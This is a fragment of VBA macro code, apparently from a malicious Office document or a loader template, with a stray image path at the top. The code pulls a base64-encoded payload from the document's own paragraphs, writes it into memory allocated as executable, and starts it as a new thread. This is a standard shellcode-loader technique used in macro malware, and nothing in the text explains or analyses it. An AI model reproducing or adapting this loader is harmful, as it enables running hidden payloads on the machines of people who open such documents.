 #Else
szPayloadData32 = GetParagraphsData(ActiveDocument.Paragraphs.Count - 1)
dwMemSize2 = 929006
dwStringSize2 = 1238676
lpAddress = VirtualAlloc(0, dwMemSize2, MEM_COMMIT Or MEM_RESERVE, PAGE_EXECUTE_READWRITE)
If (lpAddress = 0) Then
GoTo ENDSUB
End If
b_IsOk = CryptStringToBinaryA(szPayloadData32, dwStringSize2, CRYPT_STRING_BASE64, lpAddress, dwMemSize2, 0&, pdwFlags)
If (b_IsOk = 0) Then
GoTo ENDSUB
End If
hThread = CreateThread(0, 0, lpAddress, 0, 0, 0)
If (hThread = 0) Then
GoTo ENDSUB
End If
Call WaitForSingleObject(hThread, 2000)
#End If